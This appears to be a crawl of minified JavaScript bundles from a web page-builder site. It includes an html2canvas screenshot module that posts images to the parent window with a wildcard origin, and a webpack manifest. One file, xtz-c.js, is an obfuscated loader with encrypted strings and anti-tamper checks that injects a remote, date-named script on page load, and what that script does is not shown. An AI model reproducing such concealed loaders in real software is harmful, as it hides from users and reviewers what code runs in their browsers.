r.close(),n}))})):Promise.reject()}},aA=function(t,e){var r=t.createElement("iframe");return r.className="html2canvas-container",r.style.visibility="hidden",r.style.position="fixed",r.style.left="-10000px",r.style.top="0px",r.style.border="0",r.width=e.width.toString(),r.height=e.height.toString(),r.scrolling="no",r.setAttribute("data-html2canvas-ignore","true"),t.body?(t.body.appendChild(r),Promise.resolve(r)):Promise.reject("")},sA=function(t){var e=t.contentWindow,r=e.document;return new Promise((function(n,A){e.onload=t.onload=r.onreadystatechange=function(){var e=setInterval((function(){r.body.childNodes.length>0&&"complete"===r.readyState&&(clearInterval(e),n(t))}),50)}}))},uA=0,cA=!1;function lA(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var fA=function(t,e){var r=e||{},n=new v("boolean"!=typeof r.logging||r.logging);n.log("html2canvas ".concat("1.0.3"));var A=t.ownerDocument;if(!A)return Promise.reject("Provided element is not within a Document");var o=A.defaultView;return function t(e,r,n){if(r.renderElementCallOnce&&(cA=r.renderElementCallOnce,uA=0),!(cA&&uA>0)){uA++;var A=e.ownerDocument,o=new T(r.scrollX,r.scrollY,r.windowWidth,r.windowHeight),i=A.documentElement?new f(getComputedStyle(A.documentElement).backgroundColor):d,a=A.body?new f(getComputedStyle(A.body).backgroundColor):d,s=e===A.documentElement?i.isTransparent()?a.isTransparent()?r.backgroundColor?new f(r.backgroundColor):null:a:i:r.backgroundColor?new f(r.backgroundColor):null;return(r.foreignObjectRendering?me.SUPPORT_FOREIGNOBJECT_DRAWING:Promise.resolve(!1)).then((function(i){return i?function(t){return t.inlineFonts(A).then((function(){return t.resourceLoader.ready()})).then((function(){var o=new pe(t.documentElement),i=A.defaultView,a=i.pageXOffset,u=i.pageYOffset,c="HTML"===e.tagName||"BODY"===e.tagName?H(A):P(e,a,u),l=c.width,f=c.height,p=c.left,d=c.top;return o.render({backgroundColor:s,logger:n,scale:r.scale,x:"number"==typeof r.x?r.x:p,y:"number"==typeof r.y?r.y:d,width:"number"==typeof r.width?r.width:Math.ceil(l),height:"number"==typeof r.height?r.height:Math.ceil(f),windowWidth:r.windowWidth,windowHeight:r.windowHeight,scrollX:r.scrollX,scrollY:r.scrollY})}))}(new zn(e,r,n,!0,t)):function(t,e,r,n,A,o){var i=new zn(r,n,A,!1,o),a=t.defaultView.pageXOffset,s=t.defaultView.pageYOffset;return aA(t,e).then((function(A){var o=A.contentWindow,u=o.document,c=sA(A).then((function(){i.scrolledElements.forEach(nA),o.scrollTo(e.left,e.top),!/(iPad|iPhone|iPod)/g.test(navigator.userAgent)||o.scrollY===e.top&&o.scrollX===e.left||(u.documentElement.style.top=-e.top+"px",u.documentElement.style.left=-e.left+"px",u.documentElement.style.position="absolute");var r=Promise.resolve([A,i.clonedReferenceElement,i.resourceLoader]),a=n.onclone;return i.clonedReferenceElement instanceof o.HTMLElement||i.clonedReferenceElement instanceof t.defaultView.HTMLElement||i.clonedReferenceElement instanceof HTMLElement?"function"==typeof a?Promise.resolve().then((function(){return a(u)})).then((function(){return r})):r:Promise.reject("")}));return u.open(),u.write("".concat(function(t){var e="";return t&&(e+="<!DOCTYPE ",t.name&&(e+=t.name),t.internalSubset&&(e+=t.internalSubset),t.publicId&&(e+='"'.concat(t.publicId,'"')),t.systemId&&(e+='"'.concat(t.systemId,'"')),e+=">"),e}(document.doctype),"<html></html>")),function(t,e,r){!t.defaultView||e===t.defaultView.pageXOffset&&r===t.defaultView.pageYOffset||t.defaultView.scrollTo(e,r)}(r.ownerDocument,a,s),u.replaceChild(u.adoptNode(i.documentElement),u.documentElement),u.close(),c}))}(A,o,e,r,n,t).then((function(t){var e=function(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=[],n=!0,A=!1,o=void 0;try{for(var i,a=t[Symbol.iterator]();!(n=(i=a.next()).done)&&(r.push(i.value),3!==r.length);n=!0);}catch(t){A=!0,o=t}finally{try{n||null==a.return||a.return()}finally{if(A)throw o}}return r}(t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}(t),o=e[0],i=e[1],a=e[2],u=function(t,e,r){var n=0,A=new Vr(t,null,e,n++),o=new Yr(A,null,!0);return function t(e,r,n,A,o){for(var i,a=e.firstChild;a;a=i){i=a.nextSibling;var s=a.ownerDocument.defaultView;if(a instanceof s.Text||a instanceof Text||s.parent&&a instanceof s.parent.Text)a.data.trim().length>0&&r.childNodes.push(lr.fromTextNode(a,r));else if(a instanceof s.HTMLElement||a instanceof HTMLElement||s.parent&&a instanceof s.parent.HTMLElement){if(-1===Jr.indexOf(a.nodeName)){var u=new Vr(a,r,A,o++);if(u.isVisible()){"INPUT"===a.tagName?Fr(a,u):"TEXTAREA"===a.tagName?Ir(a,u):"SELECT"===a.tagName?Sr(a,u):u.style.listStyle&&-1!==u.style.listStyle.listStyleType&&xr(a,u,A);var c="TEXTAREA"!==a.tagName,l=qr(u,a);if(l||Zr(u)){var f=l||u.isPositioned()?n.getRealParentStackingContext():n,p=new Yr(u,f,l);f.contexts.push(p),c&&t(a,u,p,A,o)}else n.children.push(u),c&&t(a,u,n,A,o)}}}else if(a instanceof s.SVGSVGElement||a instanceof SVGSVGElement||s.parent&&a instanceof s.parent.SVGSVGElement){var d=new Vr(a,r,A,o++),h=qr(d,a);if(h||Zr(d)){var g=h||d.isPositioned()?n.getRealParentStackingContext():n,w=new Yr(d,g,h);g.contexts.push(w)}else n.children.push(d)}}}(t,A,o,e,1),o}(i,a),c=i.ownerDocument;return s===u.container.style.background.backgroundColor&&(u.container.style.background.backgroundColor=d),a.ready().then((function(t){var e=new tn(c),a=c.defaultView,l=a.pageXOffset,f=a.pageYOffset,p="HTML"===i.tagName||"BODY"===i.tagName?H(A):P(i,l,f),d=p.width,h=p.height,g=p.left,w=p.top,m={backgroundColor:s,fontMetrics:e,imageStore:t,logger:n,scale:r.scale,x:"number"==typeof r.x?r.x:g,y:"number"==typeof r.y?r.y:w,width:"number"==typeof r.width?r.width:Math.ceil(d),height:"number"==typeof r.height?r.height:Math.ceil(h)};if(Array.isArray(r.target))return Promise.all(r.target.map((function(t){return new bn(t,m).render(u)})));var v=new bn(r.target,m).render(u);return!0===r.removeContainer&&o.parentNode&&o.parentNode.removeChild(o),v}))}))}))}}(t,function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter((function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})))),n.forEach((function(e){lA(t,e,r[e])}))}return t}({},{allowTaint:!1,backgroundColor:"#ffffff",imageTimeout:15e3,logging:!0,proxy:null,removeContainer:!0,foreignObjectRendering:!1,scale:o.devicePixelRatio||1,target:new m(r.canvas),useCORS:!1,windowWidth:o.innerWidth,windowHeight:o.innerHeight,scrollX:o.pageXOffset,scrollY:o.pageYOffset},r),n)};fA.CanvasRenderer=m,e.default=fA}]).default},function(t,e,r){},function(t,e,r){},,,,,,,,,,,function(t,e,r){"use strict";r(46),r(14),r(25),r(200);var n=r(7).a(window.location.search),A=window.pageData;function o(t){return"1"===t||"true"===t||"on"===t}var i=!!A&&(3===A.appVersion||!!A.previewInMp),a="app"===n.previewer;window.isIframeMode=window.parent!==window,window.isDebugMode=o(n.debug),window.isPreviewMode=o(n.preview),window.isCaptureMode=o(n.capture),window.isMuteMode=o(n.isMute),window.enableGlobalMove=o(n.enableglobalmove)||function(){if(!window.pageData)return!1;var t=window.pageData,e=!!t.pages&&1===t.pages.filter((function(t){try{return"page"===JSON.parse(t.settings).type}catch(t){return!0}})).length;return["GZH_ARTICLE","GZH_IMAGE_TEXT"].includes(window.pageData.source)&&e}(),window.isMiniProgram=!a&&i,window.isAppPreviewer=a,window.appAuth=!!n.appAuth,window.isInNews=function(){try{return window.isIframeMode&&window.parent.location.pathname.startsWith("/news/")}catch(t){return!1}}()},,,,,,,,,,,,,,function(t,e,r){"use strict";r.d(e,"a",(function(){return a}));r(66),r(21),r(3),r(18),r(20),r(24),r(9),r(28);var n=r(30);function A(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return o(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return o(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0;return function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function o(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function i(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var a=function(){function t(t,e){var r=this;void 0===e&&(e=!1),i(this,"messageListeners",new Map),i(this,"waitingSenders",[]),i(this,"messageAllListeners",null),i(this,"isReady",void 0),i(this,"targetWindow",void 0),i(this,"force",void 0),i(this,"onReceiveMessage",(function(t){if(t.source===r.targetWindow&&t.data&&Object(n.i)(t.data))try{var e=JSON.parse(t.data);if("__POST_MESSAGER_READY__"===e.type){r.isReady=!0;for(var o,i=A(r.waitingSenders);!(o=i()).done;){var a=o.value;r.send(a.type,a.data)}}r.messageAllListeners&&Object(n.d)(r.messageAllListeners)&&r.messageAllListeners(e.data||e);var s=r.messageListeners.get(e.type);if(!s||!s.length)return;for(var u,c=A(s);!(u=c()).done;){var l=u.value;Object(n.d)(l)&&l(e.data||e)}}catch(t){console.log(t)}})),this.isReady=!1,this.targetWindow=t,this.force=e,this.targetWindow&&(window.addEventListener("message",this.onReceiveMessage,!1),this.targetWindow.postMessage(this.createMessage("__POST_MESSAGER_READY__"),"*"))}var e=t.prototype;return e.createMessage=function(t,e){var r={type:t,data:e};return JSON.stringify(r)},e.send=function(t,e){if(!t||!Object(n.i)(t)||!this.targetWindow)return!1;if(!this.isReady&&!this.force){var r={type:t,data:e};return this.waitingSenders.push(r),!1}return this.targetWindow.postMessage(this.createMessage(t,e),"*"),!0},e.listenAll=function(t){return!!t&&(this.messageAllListeners=t,!0)},e.listen=function(t,e){if(!(t&&e&&Object(n.i)(t)&&Object(n.d)(e)))return!1;var r=this.messageListeners.get(t);return r||(r=[],this.messageListeners.set(t,r)),-1===r.indexOf(e)&&r.push(e),!0},e.unlisten=function(t,e){if(!this.hasListen(t))return!1;if(!e)return this.messageListeners.set(t,[]),!0;var r=this.messageListeners.get(t);if(r){var n=r.indexOf(e);n>=0&&r.splice(n,1)}return!0},e.unlistenAll=function(){this.messageAllListeners=null},e.hasListen=function(t){if(!t||!Object(n.i)(t))return!1;var e=this.messageListeners.get(t);return e&&e.length>1},e.close=function(){window.removeEventListener("message",this.onReceiveMessage),this.unlistenAll(),this.targetWindow=null,this.isReady=!1,this.force=!1},t}()},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,r){r(230),t.exports=r(976)},function(t,e,r){"use strict";r.r(e);r(3),r(11),r(13),r(380);var n=r(394),A=r(184),o=r(91),i=r(202);r(977);function a(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}var s=new n.a(window.parent);if(s.listen(A.b.SCREENSHOT_PAGE,function(){var t,e=(t=regeneratorRuntime.mark((function t(e){var r,n,o,a,u;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r=e.page,!(n=document.querySelectorAll(".page-item"))){t.next=10;break}if(o=n[r],a=o.getAttribute("data-index"),!o){t.next=10;break}return t.next=8,Object(i.b)(r);case 8:u=t.sent,s.send(A.b.SCREENSHOT_PAGE_RESULT,{base64:u,page:r,pageIndex:a});case 10:case"end":return t.stop()}}),t)})),function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function i(t){a(o,n,A,i,s,"next",t)}function s(t){a(o,n,A,i,s,"throw",t)}i(void 0)}))});return function(t){return e.apply(this,arguments)}}()),window.isIframeMode){var u=window.pageData,c=u.pages?u.pages.length:0,l=Object(o.c)(u.pages)[0].length,f=u.loop;window.parent.postMessage(JSON.stringify({type:A.b.SCREENSHOT_READY,pageCount:c,visiableCount:l,pageLoop:f}),"*")}},function(t,e,r){}],[[975,0]]]);
//# sourceMappingURL=screenshot.d26d87cedc.js.map

--- FILE ---
content_type: application/javascript
request_url: https://static.h5no1.com/rp/renderer/manifest.128e6bace2.js
body_size: 1623
content:
!function(e){function t(t){for(var n,o,u=t[0],f=t[1],i=t[2],d=0,s=[];d<u.length;d++)o=u[d],a[o]&&s.push(a[o][0]),a[o]=0;for(n in f)Object.prototype.hasOwnProperty.call(f,n)&&(e[n]=f[n]);for(l&&l(t);s.length;)s.shift()();return c.push.apply(c,i||[]),r()}function r(){for(var e,t=0;t<c.length;t++){for(var r=c[t],n=!0,o=1;o<r.length;o++){var f=r[o];0!==a[f]&&(n=!1)}n&&(c.splice(t--,1),e=u(u.s=r[0]))}return e}var n={},o={0:0},a={0:0},c=[];function u(t){if(n[t])return n[t].exports;var r=n[t]={i:t,l:!1,exports:{}};return e[t].call(r.exports,r,r.exports,u),r.l=!0,r.exports}u.e=function(e){var t=[];o[e]?t.push(o[e]):0!==o[e]&&{1:1,2:1,27:1}[e]&&t.push(o[e]=new Promise((function(t,r){for(var n=({}[e]||e)+"."+{1:"05e92dbeae",2:"4f0a60fe24",3:"31d6cfe0d1",4:"31d6cfe0d1",27:"4efc1523f9",28:"31d6cfe0d1",29:"31d6cfe0d1",30:"31d6cfe0d1",31:"31d6cfe0d1",32:"31d6cfe0d1",33:"31d6cfe0d1",34:"31d6cfe0d1"}[e]+".css",a=u.p+n,c=document.getElementsByTagName("link"),f=0;f<c.length;f++){var i=(l=c[f]).getAttribute("data-href")||l.getAttribute("href");if("stylesheet"===l.rel&&(i===n||i===a))return t()}var d=document.getElementsByTagName("style");for(f=0;f<d.length;f++){var l;if((i=(l=d[f]).getAttribute("data-href"))===n||i===a)return t()}var s=document.createElement("link");s.rel="stylesheet",s.type="text/css",s.onload=t,s.onerror=function(t){var n=t&&t.target&&t.target.src||a,c=new Error("Loading CSS chunk "+e+" failed.\n("+n+")");c.request=n,delete o[e],s.parentNode.removeChild(s),r(c)},s.href=a,document.getElementsByTagName("head")[0].appendChild(s)})).then((function(){o[e]=0})));var r=a[e];if(0!==r)if(r)t.push(r[2]);else{var n=new Promise((function(t,n){r=a[e]=[t,n]}));t.push(r[2]=n);var c,f=document.createElement("script");f.charset="utf-8",f.timeout=120,u.nc&&f.setAttribute("nonce",u.nc),f.src=function(e){return u.p+""+({}[e]||e)+"."+{1:"6747c5b875",2:"050d94443d",3:"453546571f",4:"96a9a84806",27:"39266def2c",28:"15c164e88d",29:"8ce6d89a84",30:"0a3f0898a4",31:"cb4a1de68c",32:"f11c47eac8",33:"3cd5b9d8ae",34:"79fdba877e"}[e]+".js"}(e),c=function(t){f.onerror=f.onload=null,clearTimeout(i);var r=a[e];if(0!==r){if(r){var n=t&&("load"===t.type?"missing":t.type),o=t&&t.target&&t.target.src,c=new Error("Loading chunk "+e+" failed.\n("+n+": "+o+")");c.type=n,c.request=o,r[1](c)}a[e]=void 0}};var i=setTimeout((function(){c({type:"timeout",target:f})}),12e4);f.onerror=f.onload=c,document.head.appendChild(f)}return Promise.all(t)},u.m=e,u.c=n,u.d=function(e,t,r){u.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},u.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},u.t=function(e,t){if(1&t&&(e=u(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(u.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)u.d(r,n,function(t){return e[t]}.bind(null,n));return r},u.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return u.d(t,"a",t),t},u.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},u.p="<%= locals.config.cdnPrefix %>",u.oe=function(e){throw console.error(e),e};var f=window.webpackJsonp=window.webpackJsonp||[],i=f.push.bind(f);f.push=t,f=f.slice();for(var d=0;d<f.length;d++)t(f[d]);var l=i;r()}([]);
//# sourceMappingURL=manifest.128e6bace2.js.map

--- FILE ---
content_type: application/javascript
request_url: https://oss3.rabbitpre.com/xtz-c.js
body_size: 2745
content:
var encode_version = 'sojson.v4';var __0x1afde=['\x42\x73\x4f\x34\x43\x78\x4a\x57','\x46\x73\x4f\x36\x41\x68\x70\x57\x77\x71\x4e\x42\x59\x79\x7a\x43\x6e\x63\x4f\x76\x4f\x52\x73\x3d','\x4b\x38\x4f\x42\x41\x51\x3d\x3d','\x77\x37\x39\x72\x41\x6b\x49\x3d','\x56\x4d\x4b\x46\x43\x68\x38\x69\x77\x34\x6f\x44\x54\x79\x50\x43\x6e\x63\x4f\x7a\x45\x47\x54\x44\x71\x73\x4f\x63\x77\x72\x67\x7a\x77\x71\x6c\x42\x77\x37\x54\x43\x72\x4d\x4f\x73\x4b\x4d\x4b\x74\x77\x71\x31\x67\x63\x63\x4f\x51\x77\x35\x4a\x45\x77\x35\x6c\x72\x4e\x41\x44\x43\x6c\x68\x38\x57\x77\x37\x38\x37\x77\x37\x77\x6b\x4f\x42\x2f\x44\x67\x4d\x4b\x7a\x57\x51\x3d\x3d','\x57\x38\x4b\x39\x4d\x73\x4b\x6a\x77\x34\x30\x73\x77\x70\x6f\x45\x45\x73\x4b\x69\x65\x77\x3d\x3d','\x77\x6f\x44\x43\x6e\x6e\x7a\x44\x68\x68\x58\x43\x71\x31\x76\x44\x6b\x67\x3d\x3d','\x63\x38\x4b\x53\x77\x71\x42\x47\x77\x36\x4d\x46\x77\x34\x34\x46','\x4e\x63\x4b\x73\x77\x6f\x50\x43\x76\x42\x77\x34\x51\x52\x38\x3d','\x50\x38\x4f\x57\x46\x67\x62\x43\x71\x73\x4b\x59\x77\x36\x51\x3d','\x77\x6f\x6c\x2b\x45\x38\x4f\x69\x4f\x63\x4f\x66\x77\x34\x66\x44\x70\x51\x3d\x3d','\x4c\x53\x4c\x44\x6b\x47\x31\x74\x59\x67\x74\x6c','\x47\x63\x4f\x68\x42\x73\x4f\x49\x77\x70\x4d\x3d','\x57\x38\x4b\x55\x43\x69\x49\x34\x77\x70\x35\x5a\x46\x43\x6e\x43\x6e\x51\x3d\x3d','\x45\x54\x58\x44\x68\x78\x62\x44\x76\x73\x4f\x39\x44\x31\x34\x3d','\x77\x70\x34\x39\x77\x37\x66\x43\x69\x67\x37\x44\x76\x73\x4b\x73\x55\x54\x41\x3d','\x77\x6f\x66\x43\x6b\x6c\x33\x44\x6d\x78\x66\x43\x74\x67\x3d\x3d','\x77\x36\x6c\x68\x48\x6b\x38\x6d\x46\x7a\x48\x43\x6c\x38\x4f\x78\x58\x63\x4f\x34\x77\x35\x66\x44\x76\x79\x50\x43\x76\x51\x3d\x3d','\x77\x34\x77\x75\x77\x70\x68\x48\x77\x6f\x38\x3d'];(function(_0x10bc4b,_0xd6a255){var _0x38832c=function(_0x5a8b78){while(--_0x5a8b78){_0x10bc4b['push'](_0x10bc4b['shift']());}};var _0x16e651=function(){var _0xee173={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x277d32,_0x2593e5,_0x5c90fc,_0x7bce9b){_0x7bce9b=_0x7bce9b||{};var _0x579a6b=_0x2593e5+'='+_0x5c90fc;var _0x46fe68=0x0;for(var _0x46fe68=0x0,_0x56e420=_0x277d32['length'];_0x46fe68<_0x56e420;_0x46fe68++){var _0x5032e5=_0x277d32[_0x46fe68];_0x579a6b+=';\x20'+_0x5032e5;var _0x35ab0c=_0x277d32[_0x5032e5];_0x277d32['push'](_0x35ab0c);_0x56e420=_0x277d32['length'];if(_0x35ab0c!==!![]){_0x579a6b+='='+_0x35ab0c;}}_0x7bce9b['cookie']=_0x579a6b;},'removeCookie':function(){return'dev';},'getCookie':function(_0x1e11f0,_0x604664){_0x1e11f0=_0x1e11f0||function(_0x2611e6){return _0x2611e6;};var _0x111743=_0x1e11f0(new RegExp('(?:^|;\x20)'+_0x604664['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x68a09e=function(_0x11ffa8,_0x4e99e6){_0x11ffa8(++_0x4e99e6);};_0x68a09e(_0x38832c,_0xd6a255);return _0x111743?decodeURIComponent(_0x111743[0x1]):undefined;}};var _0x49b2fb=function(){var _0x50f4eb=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x50f4eb['test'](_0xee173['removeCookie']['toString']());};_0xee173['updateCookie']=_0x49b2fb;var _0x2e3e5e='';var _0x12bb37=_0xee173['updateCookie']();if(!_0x12bb37){_0xee173['setCookie'](['*'],'counter',0x1);}else if(_0x12bb37){_0x2e3e5e=_0xee173['getCookie'](null,'counter');}else{_0xee173['removeCookie']();}};_0x16e651();}(__0x1afde,0xa7));var _0x108e=function(_0x5666ea,_0x36b175){_0x5666ea=_0x5666ea-0x0;var _0x4c672f=__0x1afde[_0x5666ea];if(_0x108e['initialized']===undefined){(function(){var _0x33351c=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x5d7f56='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x33351c['atob']||(_0x33351c['atob']=function(_0x184459){var _0x2fa9a9=String(_0x184459)['replace'](/=+$/,'');for(var _0x3fd6a2=0x0,_0x4b9df1,_0x363643,_0xd3a0e4=0x0,_0x4946a4='';_0x363643=_0x2fa9a9['charAt'](_0xd3a0e4++);~_0x363643&&(_0x4b9df1=_0x3fd6a2%0x4?_0x4b9df1*0x40+_0x363643:_0x363643,_0x3fd6a2++%0x4)?_0x4946a4+=String['fromCharCode'](0xff&_0x4b9df1>>(-0x2*_0x3fd6a2&0x6)):0x0){_0x363643=_0x5d7f56['indexOf'](_0x363643);}return _0x4946a4;});}());var _0x5a3437=function(_0x28bfc7,_0x9528e4){var _0x27eaa0=[],_0x3e00b7=0x0,_0x53662a,_0x597fb8='',_0x408d43='';_0x28bfc7=atob(_0x28bfc7);for(var _0x42d3d1=0x0,_0x2d2d4b=_0x28bfc7['length'];_0x42d3d1<_0x2d2d4b;_0x42d3d1++){_0x408d43+='%'+('00'+_0x28bfc7['charCodeAt'](_0x42d3d1)['toString'](0x10))['slice'](-0x2);}_0x28bfc7=decodeURIComponent(_0x408d43);for(var _0x5bb4c3=0x0;_0x5bb4c3<0x100;_0x5bb4c3++){_0x27eaa0[_0x5bb4c3]=_0x5bb4c3;}for(_0x5bb4c3=0x0;_0x5bb4c3<0x100;_0x5bb4c3++){_0x3e00b7=(_0x3e00b7+_0x27eaa0[_0x5bb4c3]+_0x9528e4['charCodeAt'](_0x5bb4c3%_0x9528e4['length']))%0x100;_0x53662a=_0x27eaa0[_0x5bb4c3];_0x27eaa0[_0x5bb4c3]=_0x27eaa0[_0x3e00b7];_0x27eaa0[_0x3e00b7]=_0x53662a;}_0x5bb4c3=0x0;_0x3e00b7=0x0;for(var _0x4548b1=0x0;_0x4548b1<_0x28bfc7['length'];_0x4548b1++){_0x5bb4c3=(_0x5bb4c3+0x1)%0x100;_0x3e00b7=(_0x3e00b7+_0x27eaa0[_0x5bb4c3])%0x100;_0x53662a=_0x27eaa0[_0x5bb4c3];_0x27eaa0[_0x5bb4c3]=_0x27eaa0[_0x3e00b7];_0x27eaa0[_0x3e00b7]=_0x53662a;_0x597fb8+=String['fromCharCode'](_0x28bfc7['charCodeAt'](_0x4548b1)^_0x27eaa0[(_0x27eaa0[_0x5bb4c3]+_0x27eaa0[_0x3e00b7])%0x100]);}return _0x597fb8;};_0x108e['rc4']=_0x5a3437;_0x108e['data']={};_0x108e['initialized']=!![];}var _0x34e2b5=_0x108e['data'][_0x5666ea];if(_0x34e2b5===undefined){if(_0x108e['once']===undefined){var _0x18ae1b=function(_0x3415cb){this['rc4Bytes']=_0x3415cb;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x18ae1b['prototype']['checkState']=function(){var _0x33d115=new RegExp(this['firstState']+this['secondState']);return this['runState'](_0x33d115['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};_0x18ae1b['prototype']['runState']=function(_0x25b9f4){if(!Boolean(~_0x25b9f4)){return _0x25b9f4;}return this['getState'](this['rc4Bytes']);};_0x18ae1b['prototype']['getState']=function(_0x4464a4){for(var _0x911765=0x0,_0x51238d=this['states']['length'];_0x911765<_0x51238d;_0x911765++){this['states']['push'](Math['round'](Math['random']()));_0x51238d=this['states']['length'];}return _0x4464a4(this['states'][0x0]);};new _0x18ae1b(_0x108e)['checkState']();_0x108e['once']=!![];}_0x4c672f=_0x108e['rc4'](_0x4c672f,_0x36b175);_0x108e['data'][_0x5666ea]=_0x4c672f;}else{_0x4c672f=_0x34e2b5;}return _0x4c672f;};function myloadscript(_0x481151){var _0x1cabb7={'kAMEy':_0x108e('0x0','\x4f\x58\x75\x79'),'xuuWd':_0x108e('0x1','\x64\x49\x45\x37'),'bThTl':_0x108e('0x2','\x28\x79\x54\x76')};var _0x3f2e6d=_0x1cabb7[_0x108e('0x3','\x64\x6f\x54\x4e')][_0x108e('0x4','\x4e\x21\x58\x52')]('\x7c'),_0x43cbdb=0x0;while(!![]){switch(_0x3f2e6d[_0x43cbdb++]){case'\x30':var _0x263fbd=document[_0x108e('0x5','\x4e\x21\x58\x52')](_0x1cabb7['\x78\x75\x75\x57\x64']);continue;case'\x31':_0x263fbd[_0x108e('0x6','\x23\x6b\x30\x75')]=_0x481151;continue;case'\x32':_0x263fbd['\x74\x79\x70\x65']=_0x1cabb7['\x62\x54\x68\x54\x6c'];continue;case'\x33':if(!_0x263fbd){return;}continue;case'\x34':document[_0x108e('0x7','\x28\x79\x54\x76')]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x263fbd);continue;}break;}}var date=new Date();myloadscript(_0x108e('0x8','\x33\x5b\x69\x5b')+date[_0x108e('0x9','\x4a\x25\x7a\x7a')]()[_0x108e('0xa','\x64\x49\x45\x37')]()+date[_0x108e('0xb','\x50\x6e\x76\x45')]()[_0x108e('0xc','\x50\x6a\x32\x36')]()+date[_0x108e('0xd','\x23\x6b\x30\x75')]()['\x74\x6f\x53\x74\x72\x69\x6e\x67']()+date[_0x108e('0xe','\x37\x4a\x78\x33')]()[_0x108e('0xf','\x29\x56\x54\x24')]()+Math[_0x108e('0x10','\x34\x31\x43\x52')](date[_0x108e('0x11','\x33\x5b\x69\x5b')]()/0x5)[_0x108e('0x12','\x66\x6a\x25\x37')]());;encode_version = 'sojson.v4';

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://static.h5no1.com/rp/common/footer/index.270a3bf786.js
body_size: 9399
content:
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.COMMON_FOOTER=e():t.COMMON_FOOTER=e()}(window,(function(){return function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return 